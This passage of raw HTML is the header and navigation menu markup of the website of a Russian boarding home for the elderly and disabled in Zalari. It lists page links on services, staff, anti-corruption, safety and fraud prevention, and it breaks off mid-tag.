	<li id="menu-item-3941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3941"><a href="https://zsdipi.ru/%d0%bf%d1%80%d0%be%d1%84%d0%b8%d0%bb%d0%b0%d0%ba%d1%82%d0%b8%d0%ba%d0%b0-%d0%b6%d0%b5%d1%81%d1%82%d0%be%d0%ba%d0%be%d0%b3%d0%be-%d0%be%d0%b1%d1%80%d0%b0%d1%89%d0%b5%d0%bd%d0%b8%d1%8f/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Профилактика жестокого обращения</a></li>
	<li id="menu-item-4015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4015"><a href="https://zsdipi.ru/%d0%bf%d1%80%d0%be%d1%82%d0%b8%d0%b2%d0%be%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%b8%d0%b5-%d1%82%d0%b5%d1%80%d1%80%d0%be%d1%80%d0%b8%d0%b7%d0%bc%d1%83-%d0%b8-%d0%bc%d0%b5%d1%80%d1%8b-%d0%bf%d0%be/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Противодействие терроризму и меры по обеспечению безопасности</a></li>
	<li id="menu-item-4016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4016"><a href="https://zsdipi.ru/%d1%84%d0%b8%d0%bd%d0%b0%d0%bd%d1%81%d0%be%d0%b2%d0%b0%d1%8f-%d0%b3%d1%80%d0%b0%d0%bc%d0%be%d1%82%d0%bd%d0%be%d1%81%d1%82%d1%8c/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Финансовая грамотность</a></li>
</ul>
</li>
<li id="menu-item-733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a href="https://zsdipi.ru/%d0%bd%d0%b0%d1%88%d0%b8-%d0%bd%d0%b0%d0%b3%d1%80%d0%b0%d0%b4%d1%8b/" class="menu-link">Наши награды</a></li>
<li id="menu-item-4093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4093"><a href="https://zsdipi.ru/4053-2/" class="menu-link">Фотогалерея</a></li>
<li id="menu-item-4382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4382"><a href="https://zsdipi.ru/%d0%be%d1%85%d1%80%d0%b0%d0%bd%d0%b0-%d1%82%d1%80%d1%83%d0%b4%d0%b0/" class="menu-link">Охрана труда</a></li>
</ul></div></nav></div></div>		</div>
									</div>
																		</div>
					</div>
								</div>
			</div>
		<div class="ast-desktop-header-content content-align-flex-start ">
			</div>
</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://zsdipi.ru/" class="custom-logo-link" rel="home"><img width="450" height="154" src="https://zsdipi.ru/wp-content/uploads/2022/06/cropped-Без-имени-2-450x154.png" class="custom-logo" alt="Заларинский специальный дом-интернат для престарелых и инвалидов" decoding="async" srcset="https://zsdipi.ru/wp-content/uploads/2022/06/cropped-Без-имени-2-450x154.png 450w, https://zsdipi.ru/wp-content/uploads/2022/06/cropped-Без-имени-2-300x103.png 300w, https://zsdipi.ru/wp-content/uploads/2022/06/cropped-Без-имени-2.png 700w" sizes="(max-width: 450px) 100vw, 450px" /></a></span><div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://zsdipi.ru/" rel="home" itemprop="url" >
					Заларинский специальный дом-интернат для престарелых и инвалидов
				</a>
			</span>
						
				</div>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
		<div class="ast-mobile-header-content content-align-flex-start ">
				<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation" id="ast-mobile-site-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" class="site-navigation ast-flex-grow-1 navigation-accessibility" aria-label="Навигация по сайту"><div id="ast-hf-mobile-menu" class="main-navigation"><ul class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="page_item page-item-483 menu-item"><a href="https://zsdipi.ru/%d0%b0%d0%b4%d0%bc%d0%b8%d0%bd%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d0%be-%d1%83%d0%bf%d1%80%d0%b0%d0%b2%d0%bb%d0%b5%d0%bd%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d0%b9-%d0%b0%d0%bf%d0%bf%d0%b0/" class="menu-link">Административно-управленческий персонал</a></li><li class="page_item page-item-1017 menu-item"><a href="https://zsdipi.ru/%d0%b0%d0%ba%d1%82%d0%b8%d0%b2%d0%bd%d0%be%d0%b5-%d0%b4%d0%be%d0%bb%d0%b3%d0%be%d0%bb%d0%b5%d1%82%d0%b8%d0%b5/" class="menu-link">Активное долголетие</a></li><li class="page_item page-item-1882 menu-item"><a href="https://zsdipi.ru/%d0%b0%d0%bd%d0%ba%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%b0-%d0%be%d0%ba%d0%b0%d0%b7%d0%b0%d0%bd%d0%b8%d1%8f-%d1%83%d1%81%d0%bb%d1%83%d0%b3/" class="menu-link">Анкета качества оказания услуг</a></li><li class="page_item page-item-1795 menu-item"><a href="https://zsdipi.ru/%d0%b1%d0%b5%d1%81%d0%bf%d0%bb%d0%b0%d1%82%d0%bd%d0%b0%d1%8f-%d1%8e%d1%80%d0%b8%d0%b4%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b0%d1%8f-%d0%bf%d0%be%d0%bc%d0%be%d1%89%d1%8c/" class="menu-link">Бесплатная юридическая помощь</a></li><li class="page_item page-item-910 menu-item"><a href="https://zsdipi.ru/%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0-%d1%81-%d0%b2%d0%be%d0%bb%d0%be%d0%bd%d1%82%d0%b5%d1%80%d0%b0%d0%bc%d0%b8/" class="menu-link">Благотворительность, волонтерская деятельность, сотрудничество</a></li><li class="page_item page-item-488 menu-item"><a href="https://zsdipi.ru/%d1%81%d0%be%d1%82%d1%80%d1%83%d0%b4%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b8-%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/" class="menu-link">Вакансии</a></li><li class="page_item page-item-12 menu-item"><a href="https://zsdipi.ru/vopros-otvet/" class="menu-link">Вопрос-ответ</a></li><li class="page_item page-item-2922 menu-item"><a href="https://zsdipi.ru/" class="menu-link">Главная</a></li><li class="page_item page-item-1874 menu-item"><a href="https://zsdipi.ru/%d0%b4%d0%be%d1%81%d1%82%d1%83%d0%bf%d0%bd%d0%b0%d1%8f-%d1%81%d1%80%d0%b5%d0%b4%d0%b0-2/" class="menu-link">Доступная среда</a></li><li class="page_item page-item-2091 menu-item"><a href="https://zsdipi.ru/%d0%b8-%d0%bd%d0%b5%d0%b2%d0%be%d0%b7%d0%bc%d0%be%d0%b6%d0%bd%d0%be%d0%b5-%d0%b2%d0%be%d0%b7%d0%bc%d0%be%d0%b6%d0%bd%d0%be/" class="menu-link">И невозможное возможно</a></li><li class="page_item page-item-30 menu-item"><a href="https://zsdipi.ru/cel-deyatelnosti-uchrezhdeniya/" class="menu-link">Информация о поставщике</a></li><li class="page_item page-item-1856 menu-item"><a href="https://zsdipi.ru/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b0%d1%8f-%d1%81%d0%bf%d1%80%d0%b0%d0%b2%d0%ba%d0%b0/" class="menu-link">Историческая справка</a></li><li class="page_item page-item-896 menu-item"><a href="https://zsdipi.ru/%d0%ba%d0%b0%d1%80%d1%82%d0%b0-%d1%81%d0%b0%d0%b9%d1%82%d0%b0/" class="menu-link">Карта сайта</a></li><li class="page_item page-item-863 menu-item"><a href="https://zsdipi.ru/%d0%ba%d0%bd%d0%b8%d0%b3%d0%b0-%d0%be%d1%82%d0%b7%d1%8b%d0%b2%d0%be%d0%b2/" class="menu-link">Книга отзывов, жалоб, и предложений</a></li><li class="page_item page-item-514 menu-item"><a href="https://zsdipi.ru/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d1%8b/" class="menu-link">КОНТАКТЫ</a></li><li class="page_item page-item-2048 menu-item"><a href="https://zsdipi.ru/%d0%ba%d0%be%d1%80%d0%be%d0%bd%d0%b0%d0%b2%d0%b8%d1%80%d1%83%d1%81/" class="menu-link">Коронавирус</a></li><li class="page_item page-item-352 menu-item"><a href="https://zsdipi.ru/lokalnye-akty/" class="menu-link">Локальные акты</a></li><li class="page_item page-item-2113 menu-item"><a href="https://zsdipi.ru/%d0%bb%d0%be%d0%ba%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%bd%d0%be%d1%80%d0%bc%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d1%8b%d0%b5-%d0%b0%d0%ba%d1%82%d1%8b-%d1%83%d1%87%d1%80%d0%b5%d0%b6%d0%b4%d0%b5%d0%bd/" class="menu-link">Локальные нормативные акты учреждения в сфере профилактики коррупционных правонарушений</a></li><li class="page_item page-item-2115 menu-item"><a href="https://zsdipi.ru/%d0%bc%d0%b0%d1%82%d0%b5%d1%80%d0%b8%d0%b0%d0%bb%d1%8b-%d0%bf%d0%be-%d0%b0%d0%bd%d1%82%d0%b8%d0%ba%d0%be%d1%80%d1%80%d1%83%d0%bf%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be%d0%bc%d1%83-%d0%bf%d1%80%d0%be/" class="menu-link">Материалы по антикоррупционному просвещению граждан</a></li><li class="page_item page-item-1961 menu-item"><a href="https://zsdipi.ru/%d0%bc%d0%b0%d1%82%d0%b5%d1%80%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be-%d1%82%d0%b5%d1%85%d0%bd%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%be%d0%b5-%d0%be%d0%b1%d0%b5%d1%81%d0%bf%d0%b5%d1%87%d0%b5%d0%bd%d0%b8-2/" class="menu-link">Материально-техническое обеспечение</a></li><li class="page_item page-item-500 menu-item"><a href="https://zsdipi.ru/%d0%bc%d0%b0%d1%82%d0%b5%d1%80%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be-%d1%82%d0%b5%d1%85%d0%bd%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%be%d0%b5-%d0%be%d0%b1%d0%b5%d1%81%d0%bf%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5/" class="menu-link">Материально-техническое обеспечение</a></li><li class="page_item page-item-882 menu-item"><a href="https://zsdipi.ru/%d0%bc%d0%b2%d0%b4-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8/" class="menu-link">МВД России</a></li><li class="page_item page-item-186 menu-item"><a href="https://zsdipi.ru/medicinskoe-obsluzhivanie/" class="menu-link">Медицинское обслуживание</a></li><li class="page_item page-item-698 menu-item"><a href="https://zsdipi.ru/%d0%bd%d0%b0%d0%b3%d1%80%d0%b0%d0%b4%d1%8b/" class="menu-link">Награды</a></li><li class="page_item page-item-503 menu-item"><a href="https://zsdipi.ru/%d0%bd%d0%b0%d1%86%d0%b8%d0%be%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%81%d1%82%d0%b0%d0%bd%d0%b4%d0%b0%d1%80%d1%82%d1%8b/" class="menu-link">Национальные стандарты</a></li><li class="page_item page-item-697 menu-item"><a href="https://zsdipi.ru/%d0%bd%d0%b0%d1%88%d0%b0-%d0%b2%d1%8b%d1%81%d1%88%d0%b0%d1%8f-%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%b0%d1%8f-%d1%88%d0%ba%d0%be%d0%bb%d0%b0/" class="menu-link">Наша Высшая народная школа</a></li><li class="page_item page-item-717 menu-item"><a href="https://zsdipi.ru/%d0%bd%d0%b0%d1%88%d0%b8-%d0%bd%d0%b0%d0%b3%d1%80%d0%b0%d0%b4%d1%8b/" class="menu-link">Наши награды</a></li><li class="page_item page-item-2238 menu-item"><a href="https://zsdipi.ru/%d0%bd%d0%b5%d0%b7%d0%b0%d0%b2%d0%b8%d1%81%d0%b8%d0%bc%d0%b0%d1%8f-%d0%be%d1%86%d0%b5%d0%bd%d0%ba%d0%b0-%d0%ba%d0%b0%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%b0-%d1%83%d1%81%d0%bb%d0%be%d0%b2%d0%b8%d0%b9/" class="menu-link">Независимая оценка качества условий оказания услуг</a></li><li class="page_item page-item-437 menu-item"><a href="https://zsdipi.ru/%d0%bd%d0%be%d1%80%d0%bc%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d0%be-%d0%bf%d1%80%d0%b0%d0%b2%d0%be%d0%b2%d0%b0%d1%8f-%d0%b1%d0%b0%d0%b7%d0%b0/" class="menu-link">Нормативно правовая база НОК</a></li><li class="page_item page-item-454 menu-item"><a href="https://zsdipi.ru/%d0%bd%d0%be%d1%80%d0%bc%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d0%be-%d0%bf%d1%80%d0%b0%d0%b2%d0%be%d0%b2%d0%b0%d1%8f-%d0%b1%d0%b0%d0%b7%d0%b0-2/" class="menu-link">Нормативно-правовая база</a></li><li class="page_item page-item-2117 menu-item"><a href="https://zsdipi.ru/%d0%be%d0%b1%d1%80%d0%b0%d1%82%d0%bd%d0%b0%d1%8f-%d1%81%d0%b2%d1%8f%d0%b7%d1%8c/" class="menu-link">Обратная связь</a></li><li class="page_item page-item-1885 menu-item"><a href="https://zsdipi.ru/%d0%be%d0%b1%d1%80%d0%b0%d1%89%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b3%d1%80%d0%b0%d0%b6%d0%b4%d0%b0%d0%bd/" class="menu-link">Обращения граждан</a></li><li class="page_item page-item-60 menu-item"><a href="https://zsdipi.ru/kachestvo-zhizni-grazhdan-pozhilogo-vozrasta-i-invalidov/" class="menu-link">Общая информация</a></li><li class="page_item page-item-430 menu-item"><a href="https://zsdipi.ru/%d0%be%d0%b1%d1%8a%d0%b5%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d0%be%d1%81%d1%82%d0%b0%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f-%d1%81%d0%be%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d1%85-%d1%83%d1%81%d0%bb/" class="menu-link">Объем предоставления социальных услуг</a></li><li class="page_item page-item-2150 menu-item"><a href="https://zsdipi.ru/%d0%be%d1%82%d0%b2%d0%b5%d1%82%d1%8b-%d0%bd%d0%b0-%d0%be%d0%b1%d1%80%d0%b0%d1%89%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b7%d0%b0%d1%82%d1%80%d0%b0%d0%b3%d0%b8%d0%b2%d0%b0%d1%8e%d1%89%d0%b8%d0%b5-%d0%b8%d0%bd/" class="menu-link">Ответы на обращения, затрагивающие интересы неопределенного круга лиц</a></li><li class="page_item page-item-1766 menu-item"><a href="https://zsdipi.ru/%d0%be%d1%82%d0%b4%d0%b5%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bc%d0%b8%d0%bb%d0%be%d1%81%d0%b5%d1%80%d0%b4%d0%b8%d1%8f/" class="menu-link">Отделение Милосердия</a></li><li class="page_item page-item-561 menu-item"><a href="https://zsdipi.ru/%d0%be%d1%82%d0%b4%d0%b5%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81%d0%be%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be-%d0%b1%d1%8b%d1%82%d0%be%d0%b2%d0%be%d0%b3%d0%be-%d0%be%d0%b1%d1%81%d0%bb%d1%83%d0%b6/" class="menu-link">Отделение социально-бытового обслуживания</a></li><li class="page_item page-item-485 menu-item"><a href="https://zsdipi.ru/%d0%be%d1%82%d0%b4%d0%b5%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bc%d0%b5%d0%b4%d0%b8%d1%86%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%be%d0%b1%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d0%b2%d0%b0%d0%bd%d0%b8%d1%8f/" class="menu-link">Отделение социально-медицинского обслуживания</a></li><li class="page_item page-item-486 menu-item"><a href="https://zsdipi.ru/%d0%be%d1%82%d0%b4%d0%b5%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81%d0%be%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be-%d1%82%d1%80%d1%83%d0%b4%d0%be%d0%b2%d0%be%d0%b9-%d1%80%d0%b5%d0%b0%d0%b1%d0%b8%d0%bb/" class="menu-link">Отделение социальной реабилитации</a></li><li class="page_item page-item-709 menu-item"><a href="https://zsdipi.ru/%d0%be%d1%82%d1%87%d0%b5%d1%82%d1%8b-%d0%b2%d1%81%d1%88/" class="menu-link">Отчеты ВСШ</a></li><li class="page_item page-item-4379 menu-item"><a href="https://zsdipi.ru/%d0%be%d1%85%d1%80%d0%b0%d0%bd%d0%b0-%d1%82%d1%80%d1%83%d0%b4%d0%b0/" class="menu-link">Охрана труда</a></li><li class="page_item page-item-433 menu-item"><a href="https://zsdipi.ru/%d0%be%d1%86%d0%b5%d0%bd%d0%ba%d0%b0-%d1%8d%d1%84%d1%84%d0%b5%d0%ba%d1%82%d0%b8%d0%b2%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%b4%d0%b5%d1%8f%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%b3/" class="menu-link">Оценка эффективности деятельности государственных учреждений социального обслуживания Иркутской области и их руководителей</a></li><li class="page_item page-item-501 menu-item"><a href="https://zsdipi.ru/%d0%bf%d0%b0%d1%81%d0%bf%d0%be%d1%80%d1%82-%d0%b4%d0%b5%d1%8f%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d1%83%d1%87%d1%80%d0%b5%d0%b6%d0%b4%d0%b5%d0%bd%d0%b8%d1%8f/" class="menu-link">Паспорт деятельности учреждения</a></li><li class="page_item page-item-502 menu-item"><a href="https://zsdipi.ru/%d0%bf%d0%b0%d1%81%d0%bf%d0%be%d1%80%d1%82-%d0%b4%d0%be%d1%81%d1%82%d1%83%d0%bf%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%be%d0%b1%d1%8a%d0%b5%d0%ba%d1%82%d0%b0-%d1%81%d0%be%d1%86%d0%b8%d0%b0%d0%bb%d1%8c/" class="menu-link">Паспорт доступности объекта социальной инфраструктуры</a></li><li class="page_item page-item-638 menu-item"><a href="https://zsdipi.ru/%d0%bf%d0%b5%d1%80%d1%81%d0%be%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%be%d1%81%d1%82%d0%b0%d0%b2-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%bd%d0%b8%d0%ba%d0%be%d0%b2/" class="menu-link">Персональный состав работников</a></li><li class="page_item page-item-1895 menu-item"><a href="https://zsdipi.ru/%d0%bf%d0%be%d0%b4%d0%b0%d1%82%d1%8c-%d0%be%d0%b1%d1%80%d0%b0%d1%89%d0%b5%d0%bd%d0%b8%d0%b5/" class="menu-link">Подать обращение</a></li><li class="page_item page-item-489 menu-item"><a href="https://zsdipi.ru/%d0%bf%d0%be%d0%bb%d0%b8%d1%82%d0%b8%d0%ba%d0%b0-%d0%be%d0%b1%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%ba%d0%b8-%d0%bf%d0%b5%d1%80%d1%81%d0%be%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d1%85-%d0%b4%d0%b0%d0%bd/" class="menu-link">Политика обработки персональных данных</a></li><li class="page_item page-item-157 menu-item"><a href="https://zsdipi.ru/popechitelskij-sovet/" class="menu-link">Попечительский совет</a></li><li class="page_item page-item-1966 menu-item"><a href="https://zsdipi.ru/%d0%bf%d0%be%d1%80%d1%8f%d0%b4%d0%be%d0%ba-%d0%b8-%d1%83%d1%81%d0%bb%d0%be%d0%b2%d0%b8%d1%8f-%d0%bf%d1%80%d0%b5%d0%b4%d0%be%d1%81%d1%82%d0%b0%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f-%d1%83%d1%81%d0%bb/" class="menu-link">Порядок и условия предоставления услуг</a></li><li class="page_item page-item-532 menu-item"><a href="https://zsdipi.ru/%d0%bf%d0%be%d1%80%d1%8f%d0%b4%d0%be%d0%ba-%d0%bf%d0%be%d0%b4%d0%b0%d1%87%d0%b8-%d0%be%d0%b1%d1%80%d0%b0%d1%89%d0%b5%d0%bd%d0%b8%d0%b9-%d0%b6%d0%b0%d0%bb%d0%be%d0%b1-%d0%bf%d1%80%d0%b5%d0%b4%d0%bb/" class="menu-link">Порядок подачи обращений, жалоб, предложений</a></li><li class="page_item page-item-428 menu-item"><a href="https://zsdipi.ru/%d0%bf%d0%be%d1%80%d1%8f%d0%b4%d0%be%d0%ba-%d0%bf%d0%be%d1%81%d1%82%d1%83%d0%bf%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/" class="menu-link">Порядок поступления</a></li><li class="page_item page-item-515 menu-item"><a href="https://zsdipi.ru/%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d0%b2%d0%bd%d1%83%d1%82%d1%80%d0%b5%d0%bd%d0%bd%d0%b5%d0%b3%d0%be-%d1%82%d1%80%d1%83%d0%b4%d0%be%d0%b2%d0%be%d0%b3%d0%be-%d1%80%d0%b0%d1%81%d0%bf%d0%be/" class="menu-link">Правила внутреннего трудового распорядка получателей социальных услуг</a></li><li class="page_item page-item-701 menu-item"><a href="https://zsdipi.ru/%d0%bf%d1%80%d0%b5%d1%81%d1%81%d0%b0-%d0%be-%d0%b2%d1%8b%d1%81%d1%88%d0%b5%d0%b9-%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%b9-%d1%88%d0%ba%d0%be%d0%bb%d0%b5/" class="menu-link">Пресса о Высшей народной школе</a></li><li class="page_item page-item-1877 menu-item"><a href="https://zsdipi.ru/%d0%bf%d1%80%d0%b8%d1%91%d0%bc-%d0%b3%d1%80%d0%b0%d0%b6%d0%b4%d0%b0%d0%bd/" class="menu-link">Приём граждан</a></li><li class="page_item page-item-2119 menu-item"><a href="https://zsdipi.ru/%d0%bf%d1%80%d0%b8%d0%ba%d0%b0%d0%b7%d1%8b-%d0%bf%d0%be-%d0%b0%d0%bd%d1%82%d0%b8%d0%ba%d0%be%d1%80%d1%80%d1%83%d0%bf%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be%d0%b9-%d0%b4%d0%b5%d1%8f%d1%82%d0%b5%d0%bb/" class="menu-link">Приказы по антикоррупционной деятельности</a></li><li class="page_item page-item-219 menu-item"><a href="https://zsdipi.ru/%d0%bf%d1%80%d0%be%d1%82%d0%b8%d0%b2%d0%be%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%b8%d0%b5-%d0%ba%d0%be%d1%80%d1%80%d1%83%d0%bf%d1%86%d0%b8%d0%b8/" class="menu-link">Противодействие коррупции</a></li><li class="page_item page-item-4013 menu-item"><a href="https://zsdipi.ru/%d0%bf%d1%80%d0%be%d1%82%d0%b8%d0%b2%d0%be%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%b8%d0%b5-%d1%82%d0%b5%d1%80%d1%80%d0%be%d1%80%d0%b8%d0%b7%d0%bc%d1%83-%d0%b8-%d0%bc%d0%b5%d1%80%d1%8b-%d0%bf%d0%be/" class="menu-link">Противодействие терроризму и меры по обеспечению безопасности</a></li><li class="page_item page-item-3930 menu-item"><a href="https://zsdipi.ru/%d0%bf%d1%80%d0%be%d1%84%d0%b8%d0%bb%d0%b0%d0%ba%d1%82%d0%b8%d0%ba%d0%b0-%d0%b6%d0%b5%d1%81%d1%82%d0%be%d0%ba%d0%be%d0%b3%d0%be-%d0%be%d0%b1%d1%80%d0%b0%d1%89%d0%b5%d0%bd%d0%b8%d1%8f/" class="menu-link">Профилактика жестокого обращения</a></li><li class="page_item page-item-3920 menu-item"><a href="https://zsdipi.ru/%d0%bf%d1%80%d0%be%d1%84%d0%b8%d0%bb%d0%b0%d0%ba%d1%82%d0%b8%d0%ba%d0%b0-%d0%bc%d0%be%d1%88%d0%b5%d0%bd%d0%bd%d0%b8%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%b0/" class="menu-link">Профилактика мошенничества</a></li><li class="page_item page-item-2826 menu-item"><a href="https://zsdipi.ru/%d1%80%d0%b5%d0%b7%d1%83%d0%bb%d1%8c%d1%82%d0%b0%d1%82%d1%8b-%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%be%d0%ba-%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80%d0%bd%d1%8b%d0%bc%d0%b8-%d0%be%d1%80%d0%b3%d0%b0/" class="menu-link">Результаты проверок надзорными органами</a></li><li class="page_item page-item-1021 menu-item"><a href="https://zsdipi.ru/%d1%80%d0%be%d1%81%d0%bf%d1%80%d0%b8%d1%80%d0%be%d0%b4%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80/" class="menu-link">Росприроднадзор</a></li><li class="page_item page-item-1867 menu-item"><a href="https://zsdipi.ru/%d1%81%d0%be%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8/" class="menu-link">Социальные услуги</a></li><li class="page_item page-item-1863 menu-item"><a 